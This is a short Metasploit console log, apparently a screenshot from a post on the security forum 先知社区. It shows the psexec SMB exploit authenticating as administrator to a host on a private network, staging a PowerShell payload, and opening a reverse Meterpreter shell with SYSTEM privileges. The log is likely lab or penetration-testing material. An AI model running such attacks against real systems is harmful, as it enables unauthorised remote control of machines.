 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.3:445 - Connecting to the server...
[*] 192.168.10.3:445 - Authenticating to 192.168.10.3:445 as user 'administrator'...
[*] 192.168.10.3:445 - Selecting PowerShell target
[*] 192.168.10.3:445 - Executing the payload...
[+] 192.168.10.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.11:4444 → 192.168.10.3:49223) at 2021-06-10 19:38:33 +0800
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区